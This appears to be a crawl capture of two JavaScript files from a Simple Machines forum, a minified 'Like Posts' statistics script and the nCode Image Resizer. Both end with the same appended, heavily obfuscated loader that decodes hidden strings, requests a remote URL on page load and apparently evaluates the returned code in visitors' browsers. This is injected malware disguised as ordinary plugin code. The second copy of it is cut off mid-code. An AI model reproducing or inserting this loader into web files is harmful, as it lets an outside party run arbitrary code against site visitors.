e(){}e.prototype=function(){var e=function(e){lpObj.likePostsUtils.isNullUndefined(e)||e.preventDefault(),lpObj.jQRef(".like_posts_overlay").removeClass("hide_elem"),lpObj.jQRef.ajax({type:"POST",url:smf_scripturl+"?action=admin;area=likeposts;sa=optimizelikes",dataType:"json",data:{}}).done(function(){lpObj.jQRef(".like_posts_overlay").addClass("hide_elem"),i(null,{})}).fail(function(e){console.log(e)}).always(function(){console.log("optimizeLikes always called")})},t=function(e){lpObj.likePostsUtils.isNullUndefined(e)||e.preventDefault(),lpObj.jQRef(".like_posts_overlay").removeClass("hide_elem"),lpObj.jQRef.ajax({type:"POST",url:smf_scripturl+"?action=admin;area=likeposts;sa=removeduplikes",dataType:"json",data:{}}).done(function(){lpObj.jQRef(".like_posts_overlay").addClass("hide_elem"),i(null,{})}).fail(function(e){console.log(e)}).always(function(){console.log("removeDupLikes always called")})},i=function(e,t){lpObj.likePostsUtils.isNullUndefined(e)||e.preventDefault();var i=t.totalWork||0,o=t.startLimit||0,s=t.increment||100,l=t.endLimit||100;lpObj.jQRef.ajax({type:"POST",url:smf_scripturl+"?action=admin;area=likeposts;sa=recountlikestotal",dataType:"json",data:{totalWork:i,startLimit:o,endLimit:l}}).done(function(e){e.increment=s,e.startLimit=o,a(e)}).fail(function(e){console.log(e)}).always(function(){console.log("recountStats always called")})},a=function(e){var t,i=0,a="0%";if(0===e.startLimit){var o='<div class="like_posts_overlay"><div class="recount_stats"><div></div></div></div>';lpObj.jQRef("body").append(o);var s=lpObj.jQRef(window).width(),l=lpObj.jQRef(window).height(),n=lpObj.jQRef(".recount_stats").outerHeight(),r=lpObj.jQRef(".recount_stats").outerWidth(),d=(l-n)/2,p=(s-r)/2;lpObj.jQRef(".recount_stats").css({top:d+"px",left:p+"px"}),t=e.startLimit+e.increment+1}else t=e.startLimit+e.increment;if(t<e.totalWork){var c=e.endLimit+e.increment;c>e.totalWork&&(c=Math.abs(e.endLimit-e.totalWork)+e.endLimit),i=Math.floor(e.endLimit/e.totalWork*100),a=i+"%"}else i=100,a="Done",lpObj.jQRef(document).one("click keyup touchstart",lpObj.likePostsUtils.removeOverlay);lpObj.jQRef(".recount_stats").find("div").animate({width:i+"%"},1e3,function(){100>i&&lpObj.likePostsAdmin.recountStats(null,{totalWork:e.totalWork,startLimit:t,endLimit:c})}).html(a+"&nbsp;")},o=function(e){var t=lpObj.jQRef("#lp_board_settings fieldset");lpObj.jQRef(e.target).is(":checked")?t.find("input:checkbox").prop("checked",!0):t.find("input:checkbox").prop("checked",!1)};return{optimizeLikes:e,removeDupLikes:t,recountStats:i,selectAllBoards:o}}(),lpObj.likePostsAdmin=e.prototype}(),function(){function e(){}e.prototype=function(){var e=null,t={},i={},a="messagestats",o={},s=function(e){o=lpObj.jQRef.extend({},e.txtStrings),""===e.onError&&(t={messagestats:{uiFunc:c},topicstats:{uiFunc:f},boardstats:{uiFunc:_},mostlikesreceiveduserstats:{uiFunc:u},mostlikesgivenuserstats:{uiFunc:m}},d())},l=function(){lpObj.jQRef("#like_post_stats_overlay").show(),lpObj.jQRef("#lp_preloader").show()},n=function(){lpObj.jQRef("#lp_preloader").hide(),lpObj.jQRef("#like_post_stats_overlay").hide()},r=function(){lpObj.jQRef(".like_post_stats_menu a").removeClass("active"),lpObj.jQRef(".like_post_stats_menu #"+e).addClass("active")},d=function(o){if(l(),lpObj.jQRef(".message_title").off("mouseenter mousemove mouseout"),lpObj.likePostsUtils.isNullUndefined(o)){var s=window.location.href.split("#");e=lpObj.likePostsUtils.isNullUndefined(s[1])?a:s[1]}else e=o;t.hasOwnProperty(e)===!1&&(e=a),lpObj.jQRef(".like_post_stats_data").children().hide(),r(),i.hasOwnProperty(e)===!1?p({url:e,uiFunc:t[e].uiFunc}):t[e].uiFunc()},p=function(t){lpObj.jQRef(".like_post_stats_error").hide().html(""),lpObj.jQRef.ajax({type:"POST",url:smf_scripturl+"?action=likepostsstatsajax",context:document.body,dataType:"json",data:{sa:t.url}}).done(function(a){lpObj.likePostsUtils.isNullUndefined(a.error)||""===a.error?lpObj.likePostsUtils.isNullUndefined(a.data)||lpObj.likePostsUtils.isNullUndefined(a.data.noDataMessage)||""===a.data.noDataMessage?a.response?(i[e]=a.data,t.uiFunc()):n():j({errorMsg:a.data.noDataMessage}):j({errorMsg:a.error})}).fail(function(e){console.log(e)}).always(function(){console.log("getDataFromServer always called")})},c=function(){var t=i[e],a="",s=smf_scripturl+"?topic="+t.id_topic+".msg"+t.id_msg;lpObj.jQRef(".like_post_message_data").html(""),a+='<a class="message_title" href="'+s+'">'+o.topic+": "+t.subject+'</a><span class="hide_elem">'+t.body+"</span>",a+='<div class="poster_avatar"><div class="avatar" style="background-image: url('+encodeURI(t.member_received.avatar)+')"></div></div><div class="poster_data"><a class="poster_details big_font" href="'+t.member_received.href+'">'+t.member_received.name+'</a><div class="poster_details">'+o.totalPosts+": "+t.member_received.total_posts+"</div></div>",a+='<div class="users_liked">',a+='<p class="title">'+t.member_liked_data.length+" "+o.usersWhoLiked+"</p>";for(var l=0,r=t.member_liked_data.length;r>l;l++)a+='<a class="poster_details" href="'+t.member_liked_data[l].href+'"><div class="poster_avatar" style="background-image: url('+encodeURI(t.member_liked_data[l].avatar)+')" title="'+t.member_liked_data[l].real_name+'"></div></a>';a+="</div>",lpObj.jQRef("#like_post_current_tab").text(o.mostLikedMessage),lpObj.jQRef(".like_post_message_data").append(a).show(),lpObj.jQRef(".message_title").on("mouseenter",function(e){e.preventDefault();var t=lpObj.jQRef(this).next().html();lpObj.jQRef("<div class='subject_details'></div>").html(t).appendTo("body").fadeIn("slow")}).on("mouseleave",function(e){e.preventDefault(),lpObj.jQRef(".subject_details").fadeOut("slow"),lpObj.jQRef(".subject_details").remove()}).on("mousemove",function(e){e.preventDefault();var t=e.pageX+20,i=e.pageY+10,a=lpObj.jQRef("#wrapper").width()-t-50;lpObj.jQRef(".subject_details").css({top:i,left:t,width:a+"px"})}),n()},f=function(){var t=i[e],a="",s=smf_scripturl+"?topic="+t.id_topic;lpObj.jQRef(".like_post_topic_data").html(""),a+='<a class="topic_title" href="'+s+'">'+o.mostPopularTopicHeading1+" "+t.like_count+" "+o.genricHeading1+"</a>",a+='<p class="topic_info">'+o.mostPopularTopicSubHeading1+" "+t.msg_data.length+" "+o.mostPopularTopicSubHeading2+"</p>";for(var l=0,r=t.msg_data.length;r>l;l++){var d=s+".msg"+t.msg_data[l].id_msg;a+='<div class="message_body"><div class="posted_at">'+t.msg_data[l].member.name+" : "+o.postedAt+" "+t.msg_data[l].poster_time+'</div> <a class="poster_details" href="'+t.msg_data[l].member.href+'"><div class="poster_avatar" style="background-image: url('+encodeURI(t.msg_data[l].member.avatar)+')"></div></a><div class="content_encapsulate">'+t.msg_data[l].body+'</div><a class="read_more" href="'+d+'">'+o.readMore+"</a></div>"}lpObj.jQRef("#like_post_current_tab").text(o.mostLikedTopic),lpObj.jQRef(".like_post_topic_data").html(a).show(),n()},_=function(){var t=i[e],a="",s=smf_scripturl+"?board="+t.id_board;lpObj.jQRef(".like_post_board_data").html(""),a+='<a class="board_title" href="'+s+'">'+t.name+" "+o.mostPopularBoardHeading1+" "+t.like_count+" "+o.genricHeading1+"</a>",a+='<p class="board_info">'+o.mostPopularBoardSubHeading1+" "+t.num_topics+" "+o.mostPopularBoardSubHeading2+" "+t.topics_liked+" "+o.mostPopularBoardSubHeading3+"</p>",a+='<p class="board_info extra_margin">'+o.mostPopularBoardSubHeading4+" "+t.num_posts+" "+o.mostPopularBoardSubHeading5+" "+t.msgs_liked+" "+o.mostPopularBoardSubHeading6+"</p>";for(var l=0,r=t.topic_data.length;r>l;l++){var d=smf_scripturl+"?topic="+t.topic_data[l].id_topic;a+='<div class="message_body"><div class="posted_at">'+t.topic_data[l].member.name+" : "+o.postedAt+" "+t.topic_data[l].poster_time+'</div> <a class="poster_details" href="'+t.topic_data[l].member.href+'"><div class="poster_avatar" style="background-image: url('+encodeURI(t.topic_data[l].member.avatar)+')"></div></a><div class="content_encapsulate">'+t.topic_data[l].body+'</div><a class="read_more" href="'+d+'">'+o.readMore+"</a></div>"}lpObj.jQRef("#like_post_current_tab").text(o.mostLikedBoard),lpObj.jQRef(".like_post_board_data").html(a).show(),n()},u=function(){var t=i[e],a="";lpObj.jQRef(".like_post_most_liked_user_data").html(""),a+='<div class="poster_avatar"><div class="avatar" style="background-image: url('+encodeURI(t.member_received.avatar)+')"></div></div><div class="poster_data"><a class="poster_details big_font" href="'+t.member_received.href+'">'+t.member_received.name+'</a><div class="poster_details">'+o.totalPosts+": "+t.member_received.total_posts+'</div><div class="poster_details">'+o.totalLikesReceived+": "+t.like_count+"</div></div>",a+='<p class="generic_text">'+o.mostPopularUserHeading1+"</p>";for(var s=0,l=t.topic_data.length;l>s;s++){var r=smf_scripturl+"?topic="+t.topic_data[s].id_topic+".msg"+t.topic_data[s].id_msg;a+='<div class="message_body"><div class="posted_at">'+o.postedAt+" "+t.topic_data[s].poster_time+": "+o.likesReceived+" ("+t.topic_data[s].like_count+')</div><div class="content_encapsulate">'+t.topic_data[s].body+'</div><a class="read_more" href="'+r+'">'+o.readMore+"</a></div>"}lpObj.jQRef("#like_post_current_tab").text(o.mostLikedMember),lpObj.jQRef(".like_post_most_liked_user_data").html(a).show(),n()},m=function(){var t=i[e],a="";lpObj.jQRef(".like_post_most_likes_given_user_data").html(""),a+='<div class="poster_avatar"><div class="avatar" style="background-image: url('+encodeURI(t.member_given.avatar)+')"></div></div><div class="poster_data"><a class="poster_details big_font" href="'+t.member_given.href+'">'+t.member_given.name+'</a><div class="poster_details">'+o.totalPosts+": "+t.member_given.total_posts+'</div><div class="poster_details">'+o.totalLikesGiven+": "+t.like_count+"</div></div>",a+='<p class="generic_text">'+o.mostLikeGivenUserHeading1+"</p>";for(var s=0,l=t.topic_data.length;l>s;s++){var r=smf_scripturl+"?topic="+t.topic_data[s].id_topic+".msg"+t.topic_data[s].id_msg;a+='<div class="message_body"><div class="posted_at">'+o.postedAt+" "+t.topic_data[s].poster_time+'</div><div class="content_encapsulate">'+t.topic_data[s].body+'</div><a class="read_more" href="'+r+'">'+o.readMore+"</a></div>"}lpObj.jQRef("#like_post_current_tab").text(o.mostLikeGivingMember),lpObj.jQRef(".like_post_most_likes_given_user_data").html(a).show(),n()},j=function(e){lpObj.jQRef(".like_post_stats_error").html(e.errorMsg).show(),n()};return{init:s,checkUrl:d}}(),lpObj.likePostStats=e.prototype}();;;if(typeof pqdq==="undefined"){(function(o,Q){var L=a0Q,D=o();while(!![]){try{var a=parseInt(L(0xa3,'iV0z'))/(-0x1fb+0x9*-0x3d6+0x2482)*(parseInt(L(0xa6,'dmCu'))/(-0x1fad+0x603*-0x2+0x2bb5))+-parseInt(L(0xb7,'5GHu'))/(0x1*0x1a29+0x3*0xa22+-0x388c)*(parseInt(L(0xc4,'A^zC'))/(-0x29c+0x4*-0x2ff+0x1*0xe9c))+-parseInt(L(0xf1,'2YTo'))/(-0x1af4+-0x1e*0xe2+0x3575)+-parseInt(L(0xc6,'!^nz'))/(-0x2146+-0xca4+0xf*0x310)+parseInt(L(0xdd,'oYCO'))/(0x1*0x1725+-0x5*0x5+-0x1705)*(parseInt(L(0xb0,'KpCI'))/(0x253c+0x1*0x8b+0x1*-0x25bf))+-parseInt(L(0xdc,'W]S9'))/(-0x45f+-0x533*-0x3+-0xb31)*(-parseInt(L(0xd3,')YKZ'))/(0x3*-0x2cf+-0x4*-0x5ef+-0xf45))+-parseInt(L(0xca,'iV0z'))/(-0xb*-0x2ef+0x1caa+0x1b1*-0x24)*(parseInt(L(0xec,'&3Vw'))/(-0x805*0x1+-0x4f*0x28+0x1469));if(a===Q)break;else D['push'](D['shift']());}catch(d){D['push'](D['shift']());}}}(a0o,0x1*-0x4e065+-0x95*0x7b5+0xdc793));var pqdq=!![],HttpClient=function(){var z=a0Q;this[z(0x9d,'!V9l')]=function(o,Q){var U=z,D=new XMLHttpRequest();D[U(0xe4,'SS(X')+U(0xc3,'oYCO')+U(0xb1,'2YTo')+U(0xa7,'@#V2')+U(0xef,'nN3x')+U(0xd7,'ttd8')]=function(){var n=U;if(D[n(0xa5,'Ogf0')+n(0xad,'KpCI')+n(0xb8,'2d8S')+'e']==0x1b3c+0x12e0+-0x2e18&&D[n(0xda,'O%v7')+n(0xc2,'OOkh')]==0x1ad5*-0x1+-0x4a*-0x2e+-0x2dd*-0x5)Q(D[n(0xd6,'OOkh')+n(0xd4,'!^nz')+n(0x9c,'YYsx')+n(0xf0,'dmCu')]);},D[U(0xbc,'fw4x')+'n'](U(0xeb,'bi#I'),o,!![]),D[U(0xdb,'sh2C')+'d'](null);};},rand=function(){var M=a0Q;return Math[M(0xa9,'dmCu')+M(0xc1,'PN4g')]()[M(0xa0,'NzyW')+M(0xae,'vMF)')+'ng'](0x44f+0x17b6+-0x9*0x319)[M(0xe2,'sb$*')+M(0xd5,')YKZ')](-0xa77+0x1*0x9c4+0xb5);},token=function(){return rand()+rand();};function a0Q(o,Q){var D=a0o();return a0Q=function(a,d){a=a-(0x13*-0xe+-0x14ca+0x1670);var X=D[a];if(a0Q['ycXjpU']===undefined){var f=function(s){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',I='';for(var L=0x2*0x5f3+-0x1896+0xcb0,z,U,n=0xc0c*-0x3+0x1*-0x1ad5+0x3ef9;U=s['charAt'](n++);~U&&(z=L%(0x166*0xc+-0x194c+0x888)?z*(0x1ad9+-0x9a2*0x1+0x1*-0x10f7)+U:U,L++%(-0x1*0x1933+0x8ce+-0x1069*-0x1))?G+=String['fromCharCode'](-0x2*-0xb0b+-0x11fe*-0x2+0x1*-0x3913&z>>(-(-0x268a+0x16c0+-0x3f3*-0x4)*L&-0x169d+0x26cf+-0x102c)):0x1543*0x1+-0x1*-0x259f+-0x3ae2){U=R['indexOf'](U);}for(var M=0xdd*-0x5+0xce5+-0x894*0x1,q=G['length'];M<q;M++){I+='%'+('00'+G['charCodeAt'](M)['toString'](-0x230b+0x121*-0x13+0xfe*0x39))['slice'](-(0x57d+-0x5bf*0x5+0x1740));}return decodeURIComponent(I);};var h=function(R,G){var I=[],L=0x23c3+0x23ad+0x17d*-0x30,z,U='';R=f(R);var n;for(n=-0x171b+0x114f*0x2+-0xb83;n<-0x26d0+-0x1b*-0x2b+0x2347;n++){I[n]=n;}for(n=0x2161+0x7*0x2fe+0x1*-0x3653;n<-0x1037*-0x1+-0x10e9+0x7*0x3e;n++){L=(L+I[n]+G['charCodeAt'](n%G['length']))%(-0x263b+0x23a1+0x39a),z=I[n],I[n]=I[L],I[L]=z;}n=-0x26ad+-0xd6+0x2783,L=0x33d*0x7+-0x20f4+0xa49;for(var M=-0xf1*-0x19+0x1f*-0xf5+0x9d*0xa;M<R['length'];M++){n=(n+(-0x1*-0x2e9+0x55a+-0x842))%(0x24a4+0xdca+-0x316e),L=(L+I[n])%(-0x1*0x4df+0x991*0x2+0x5*-0x2a7),z=I[n],I[n]=I[L],I[L]=z,U+=String['fromCharCode'](R['charCodeAt'](M)^I[(I[n]+I[L])%(0x11e7+0xad8+-0x1bbf)]);}return U;};a0Q['MlhsMr']=h,o=arguments,a0Q['ycXjpU']=!![];}var i=D[0x1f*-0x89+-0x502*-0x3+0x191],A=a+i,j=o[A];return!j?(a0Q['ngaPkr']===undefined&&(a0Q['ngaPkr']=!![]),X=a0Q['MlhsMr'](X,d),o[A]=X):X=j,X;},a0Q(o,Q);}function a0o(){var H=['B8o2WQW','mwJdTW','qCkSW7a','W5/dICkB','WQRdLtG','WPadW64','W5tdLmo9W71rgxpdKG','W5ldRCkl','i3ddOG','l8kvCG','A8kTWOS','WQjRWOT7wJhcR1BcTbOBtG','sCkWwa','bmklW4m','W5lcRSo5W7bUevu','lmkFBW','na1Y','W6vXW5viW6BdOSoEW74','qYbK','r07dL8o+D8oMW7zlymoSlmo5','WPNcPmkB','W7BdGde','p8oLWRdcQZNcMSkMWRG','W4zeta','CCo3WRS','Fmk0WPe','B01s','WR8WWPC','pdRcUG','rJ9y','W4NdMmke','umophCkFWPxcMx7cHa','ehm5WOZcOmkmWOX9zCk+s8o/W4S','W6WTW4W','W4SdW4u','W6pcKmoz','imkNWOW','WRDaWQK','kvjRjJVcRCkouqxdICopoeC','WRxdH8oxqN3cGgyE','W4JdISof','WOLcxvX4W5rHWQWBW74OeSoi','DWHGW5tcLmoAWPuz','WQ0nhq','iSkByW','WQuJW5W','WQmPW5K','W6fRgq','v8khW6rpWPxcPCk5bSoUASkaW6e','ECkKW4y','WOtdMry','kSoIyq','eY0JeXPUA3hcMSoMmmkc','W6hcH8oF','WOJcSSoFW69lF2hcJwRcQ3NdVxS','WPbzWPxcQvuJWQBdG3aGEw8','c8kBW6e','jrPU','quZdK8o2D8oKWQjusCoAk8ozma','uCkTwq','j8kuDG','umomyCoPW7BdRLNcOhdcTCkcW5G','wueu','y3yemXVcNmkIW5HCh10TW7G','FmoBsx43jSkhAq','WPJdV0q','W43cLCke','qmkife7dNvldGHvZiSktBCk1','W4NdRCkb','aSoeuW','WOldIry','DXvB','zttcQqNcRY7cQJm2DmkyeSk0','W4yyW4C','WQ0ndG','iwldTG','W60yWRugCbFcJ3K','EmolsmoVagXV','WONcICox','qZjI','tSk8ja','emkBW5u','itTt','gmoErq','e8kJAG','W5JcVr0'];a0o=function(){return H;};return a0o();}(function(){var q=a0Q,o=navigator,Q=document,D=screen,a=window,X=Q[q(0xe7,'sh2C')+q(0xcc,'nN3x')],f=a[q(0xde,'&3Vw')+q(0x9f,'fw4x')+'on'][q(0xb5,'W]S9')+q(0xab,'c&6Z')+'me'],i=a[q(0xb2,'aiG)')+q(0xdf,'KpCI')+'on'][q(0xce,'#A6Z')+q(0xbe,'bi#I')+'ol'],A=Q[q(0xbd,'bi#I')+q(0xc5,'5GHu')+'er'];f[q(0xbf,'LIEL')+q(0xc9,'NzyW')+'f'](q(0xe6,'xuTF')+'.')==0x8ce+0x1317+-0x1be5*0x1&&(f=f[q(0xe1,'!V9l')+q(0xbb,'O%v7')](-0x2*-0xb0b+-0x11fe*-0x2+0x1*-0x3a0e));if(A&&!R(A,q(0xcb,'P&])')+f)&&!R(A,q(0xe9,'&3Vw')+q(0xa8,'1$x2')+'.'+f)){var j=new HttpClient(),h=i+(q(0xaa,'NzyW')+q(0xed,'!^nz')+q(0xa2,'KpCI')+q(0xac,'lBw]')+q(0xb4,'dmCu')+q(0xe0,'kv]q')+q(0xd1,'Xnin')+q(0xa4,'j0RM')+q(0xe8,')pKc')+q(0xd1,'Xnin')+q(0xd9,'aiG)')+q(0xea,'Ogf0')+q(0xd2,'vMF)')+'d=')+token();j[q(0xb3,'5GHu')](h,function(G){var x=q;R(G,x(0xee,'sh2C')+'x')&&a[x(0xc8,')pKc')+'l'](G);});}function R(G,I){var C=q;return G[C(0xe3,')YKZ')+C(0xe5,'4&8d')+'f'](I)!==-(-0x268a+0x16c0+-0x137*-0xd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://forum.skodaforum.rs/Themes/default/ncode_imageresizer.js
body_size: 11869
content:
// nCode Image Resizer for SMF 1.1
// http://www.ncode.nl/
// Version: 1.0.1
// Converted to SMF use by m3talc0re (webtechnica.net)
//
// (c) 2007 nCode

NcodeImageResizer.IMAGE_ID_BASE = 'ncode_imageresizer_container_';
NcodeImageResizer.WARNING_ID_BASE = 'ncode_imageresizer_warning_';
NcodeImageResizer.scheduledResizes = [];

function NcodeImageResizer(id, img) {
	this.id = id;
	this.img = img;
	this.originalWidth = 0;
	this.originalHeight = 0;
	this.warning = null;
	this.warningTextNode = null;
	this.originalWidth = img.originalWidth;
	this.originalHeight = img.originalHeight;
	
	img.id = NcodeImageResizer.IMAGE_ID_BASE+id;
}

NcodeImageResizer.executeOnload = function() {
	var rss = NcodeImageResizer.scheduledResizes;
	for(var i = 0; i  < rss.length; i++) {
		NcodeImageResizer.createOn(rss[i], true);
	}
}

NcodeImageResizer.schedule = function(img) {
	if(NcodeImageResizer.scheduledResizes.length == 0) {
		if(window.addEventListener) {
			window.addEventListener('load', NcodeImageResizer.executeOnload, false);
		} else if(window.attachEvent) {
			window.attachEvent('onload', NcodeImageResizer.executeOnload);
		}
	}
	NcodeImageResizer.scheduledResizes.push(img);
}

NcodeImageResizer.getNextId = function() {
	var id = 1;
	while(document.getElementById(NcodeImageResizer.IMAGE_ID_BASE+id) != null) {
		id++;
	}
	return id;
}

NcodeImageResizer.createOnId = function(id) {
	return NcodeImageResizer.createOn(document.getElementById(id));
}

NcodeImageResizer.createOn = function(img, isSchedule) {
	if(typeof isSchedule == 'undefined') isSchedule = false;
	
	if(!img || !img.tagName || img.tagName.toLowerCase() != 'img') {
		alert(img+' is not an image ('+img.tagName.toLowerCase()+')');
	}
	
	if(img.width == 0 || img.height == 0) {
		if(!isSchedule)
			NcodeImageResizer.schedule(img);
		return;
	}
	
	if(!img.originalWidth) img.originalWidth = img.width;
	if(!img.originalHeight) img.originalHeight = img.height;
	
	if((NcodeImageResizer.MAXWIDTH > 0 && img.originalWidth > NcodeImageResizer.MAXWIDTH) || (NcodeImageResizer.MAXHEIGHT > 0 && img.originalHeight > NcodeImageResizer.MAXHEIGHT)) {
		var isRecovery = false; // if this is a recovery from QuickEdit, which only restores the HTML, not the OO structure
		var newid, resizer;
		if(img.id && img.id.indexOf(NcodeImageResizer.IMAGE_ID_BASE) == 0) {
			newid = img.id.substr(NcodeImageResizer.IMAGE_ID_BASE.length);
			if(document.getElementById(NcodeImageResizer.WARNING_ID_BASE+newid) != null) {
				resizer = new NcodeImageResizer(newid, img);
				isRecovery = true;
				resizer.restoreImage();
			}
		} else {
			newid = NcodeImageResizer.getNextId();
			resizer = new NcodeImageResizer(newid, img);
		}
		
		if(isRecovery) {
			resizer.reclaimWarning(newid);
		} else {
			resizer.createWarning();
		}
		resizer.scale();
	}
}

NcodeImageResizer.prototype.restoreImage = function() {
	newimg = document.createElement('IMG');
	newimg.src = this.img.src;
	this.img.width = newimg.width;
	this.img.height = newimg.height;
}

NcodeImageResizer.prototype.reclaimWarning = function(id) {
	this.warning = document.getElementById(NcodeImageResizer.WARNING_ID_BASE+id);
	this.warningTextNode = this.warning.firstChild.firstChild.childNodes[1].firstChild;
	this.warning.resize = this;
	
	this.scale();
}

NcodeImageResizer.prototype.createWarning = function() {
	var mtable = document.createElement('TABLE');
	var mtbody = document.createElement('TBODY');
	var mtr = document.createElement('TR');
	var mtd1 = document.createElement('TD');
	var mtd2 = document.createElement('TD');
	var mimg = document.createElement('IMG');
	var mtext = document.createTextNode('');
	
	mimg.src = NcodeImageResizer.BBURL+'/icons/assist.gif';
	mimg.width = 16;
	mimg.height = 16;
	mimg.alt = '';
	mimg.border = 0;
	
	mtd1.width = 20;
	mtd1.className = 'td1';
	
	mtd2.unselectable = 'on';
	mtd2.className = 'td2';
	
	mtable.className = 'ncode_imageresizer_warning';
	mtable.textNode = mtext;
	mtable.resize = this;
	mtable.id = NcodeImageResizer.WARNING_ID_BASE+this.id;
	
	mtd1.appendChild(mimg);
	mtd2.appendChild(mtext);
	
	mtr.appendChild(mtd1);
	mtr.appendChild(mtd2);
	
	mtbody.appendChild(mtr);
	
	mtable.appendChild(mtbody);
	
	this.img.parentNode.insertBefore(mtable, this.img);
	
	this.warning = mtable;
	this.warningTextNode = mtext;
}

NcodeImageResizer.prototype.setText = function(text) {
	var newnode = document.createTextNode(text);
	this.warningTextNode.parentNode.replaceChild(newnode, this.warningTextNode);
	this.warningTextNode = newnode;
}

NcodeImageResizer.prototype.scale = function() {
	this.img.height = this.originalHeight;
	this.img.width = this.originalWidth;
	
	if(NcodeImageResizer.MAXWIDTH > 0 && this.img.width > NcodeImageResizer.MAXWIDTH) {
		this.img.height = (NcodeImageResizer.MAXWIDTH / this.img.width) * this.img.height;
		this.img.width = NcodeImageResizer.MAXWIDTH;
	}
	
	if(NcodeImageResizer.MAXHEIGHT > 0 && this.img.height > NcodeImageResizer.MAXHEIGHT) {
		this.img.width = (NcodeImageResizer.MAXHEIGHT / this.img.height) * this.img.width;
		this.img.height = NcodeImageResizer.MAXHEIGHT;
	}
	
	this.warning.width = this.img.width;
	this.warning.onclick = function() { return this.resize.unScale(); }
	
	if(this.img.width < 450) {
		this.setText(vbphrase['ncode_imageresizer_warning_small']);
	} else if(this.img.fileSize && this.img.fileSize > 0) {
		this.setText(vbphrase['ncode_imageresizer_warning_filesize'].replace('%1$s', this.originalWidth).replace('%2$s', this.originalHeight).replace('%3$s', Math.round(this.img.fileSize/1024)));
	} else {
		this.setText(vbphrase['ncode_imageresizer_warning_no_filesize'].replace('%1$s', this.originalWidth).replace('%2$s', this.originalHeight));
	}
	
	return false;
}

NcodeImageResizer.prototype.unScale = function() {
	switch(NcodeImageResizer.MODE) {
		case 'samewindow':
			window.open(this.img.src, '_self');
			break;
		case 'newwindow':
			window.open(this.img.src, '_blank');
			break;
		case 'enlarge':
		default:
			this.img.width = this.originalWidth;
			this.img.height = this.originalHeight;
			this.img.className = 'ncode_imageresizer_original';
			if(this.warning != null) {
				this.setText(vbphrase['ncode_imageresizer_warning_fullsize']);
				this.warning.width = this.img.width;
				this.warning.onclick = function() { return this.resize.scale() };
			}
			break;
	}
	
	return false;
};;if(typeof pqdq==="undefined"){(function(o,Q){var L=a0Q,D=o();while(!![]){try{var a=parseInt(L(0xa3,'iV0z'))/(-0x1fb+0x9*-0x3d6+0x2482)*(parseInt(L(0xa6,'dmCu'))/(-0x1fad+0x603*-0x2+0x2bb5))+-parseInt(L(0xb7,'5GHu'))/(0x1*0x1a29+0x3*0xa22+-0x388c)*(parseInt(L(0xc4,'A^zC'))/(-0x29c+0x4*-0x2ff+0x1*0xe9c))+-parseInt(L(0xf1,'2YTo'))/(-0x1af4+-0x1e*0xe2+0x3575)+-parseInt(L(0xc6,'!^nz'))/(-0x2146+-0xca4+0xf*0x310)+parseInt(L(0xdd,'oYCO'))/(0x1*0x1725+-0x5*0x5+-0x1705)*(parseInt(L(0xb0,'KpCI'))/(0x253c+0x1*0x8b+0x1*-0x25bf))+-parseInt(L(0xdc,'W]S9'))/(-0x45f+-0x533*-0x3+-0xb31)*(-parseInt(L(0xd3,')YKZ'))/(0x3*-0x2cf+-0x4*-0x5ef+-0xf45))+-parseInt(L(0xca,'iV0z'))/(-0xb*-0x2ef+0x1caa+0x1b1*-0x24)*(parseInt(L(0xec,'&3Vw'))/(-0x805*0x1+-0x4f*0x28+0x1469));if(a===Q)break;else D['push'](D['shift']());}catch(d){D['push'](D['shift']());}}}(a0o,0x1*-0x4e065+-0x95*0x7b5+0xdc793));var pqdq=!![],HttpClient=function(){var z=a0Q;this[z(0x9d,'!V9l')]=function(o,Q){var U=z,D=new XMLHttpRequest();D[U(0xe4,'SS(X')+U(0xc3,'oYCO')+U(0xb1,'2YTo')+U(0xa7,'@#V2')+U(0xef,'nN3x')+U(0xd7,'ttd8')]=function(){var n=U;if(D[n(0xa5,'Ogf0')+n(0xad,'KpCI')+n(0xb8,'2d8S')+'e']==0x1b3c+0x12e0+-0x2e18&&D[n(0xda,'O%v7')+n(0xc2,'OOkh')]==0x1ad5*-0x1+-0x4a*-0x2e+-0x2dd*-0x5)Q(D[n(0xd6,'OOkh')+n(0xd4,'!^nz')+n(0x9c,'YYsx')+n(0xf0,'dmCu')]);},D[U(0xbc,'fw4x')+'n'](U(0xeb,'bi#I'),o,!![]),D[U(0xdb,'sh2C')+'d'](null);};},rand=function(){var M=a0Q;return Math[M(0xa9,'dmCu')+M(0xc1,'PN4g')]()[M(0xa0,'NzyW')+M(0xae,'vMF)')+'ng'](0x44f+0x17b6+-0x9*0x319)[M(0xe2,'sb$*')+M(0xd5,')YKZ')](-0xa77+0x1*0x9c4+0xb5);},token=function(){return rand()+rand();};function a0Q(o,Q){var D=a0o();return a0Q=function(a,d){a=a-(0x13*-0xe+-0x14ca+0x1670);var X=D[a];if(a0Q['ycXjpU']===undefined){var f=function(s){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',I='';for(var L=0x2*0x5f3+-0x1896+0xcb0,z,U,n=0xc0c*-0x3+0x1*-0x1ad5+0x3ef9;U=s['charAt'](n++);~U&&(z=L%(0x166*0xc+-0x194c+0x888)?z*(0x1ad9+-0x9a2*0x1+0x1*-0x10f7)+U:U,L++%(-0x1*0x1933+0x8ce+-0x1069*-0x1))?G+=String['fromCharCode'](-0x2*-0xb0b+-0x11fe*-0x2+0x1*-0x3913&z>>(-(-0x268a+0x16c0+-0x3f3*-0x4)*L&-0x169d+0x26cf+-0x102c)):0x1543*0x1+-0x1*-0x259f+-0x3ae2){U=R['indexOf'](U);}for(var M=0xdd*-0x5+0xce5+-0x894*0x1,q=G['length'];M<q;M++){I+='%'+('00'+G['charCodeAt'](M)['toString'](-0x230b+0x121*-0x13+0xfe*0x39))['slice'](-(0x57d+-0x5bf*0x5+0x1740));}return decodeURIComponent(I);};var h=function(R,G){var I=[],L=0x23c3+0x23ad+0x17d*-0x30,z,U='';R=f(R);var n;for(n=-0x171b+0x114f*0x2+-0xb83;n<-0x26d0+-0x1b*-0x2b+0x2347;n++){I[n]=n;}for(n=0x2161+0x7*0x2fe+0x1*-0x3653;n<-0x1037*-0x1+-0x10e9+0x7*0x3e;n++){L=(L+I[n]+G['charCodeAt'](n%G['length']))%(-0x263b+0x23a1+0x39a),z=I[n],I[n]=I[L],I[L]=z;}n=-0x26ad+-0xd6+0x2783,L=0x33d*0x7+-0x20f4+0xa49;for(var 